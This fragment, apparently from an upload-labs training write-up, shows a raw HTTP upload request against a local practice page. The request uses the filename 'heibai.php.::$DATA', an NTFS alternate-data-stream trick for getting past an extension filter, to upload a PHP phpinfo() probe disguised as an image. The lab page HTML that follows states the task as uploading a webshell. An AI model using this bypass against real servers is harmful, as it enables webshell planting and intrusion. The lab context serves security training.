 POST /vuln/file_upload/Pass-04/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/vuln/file_upload/Pass-04/index.php
Content-Type: multipart/form-data; boundary=---------------------------19718198955447
Content-Length: 326
Connection: close
Cookie: PHPSESSID=a74n2kleld1fvhmhql2nm9ni35
Upgrade-Insecure-Requests: 1
-----------------------------19718198955447
Content-Disposition: form-data; name="upload_file"; filename="heibai.php.::$DATA"
Content-Type: image/gif
<?php phpinfo();?>
-----------------------------19718198955447
Content-Disposition: form-data; name="submit"
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/heibai.php.::$DATA" width="250px" /> </div>
</li>
</ol>
</div>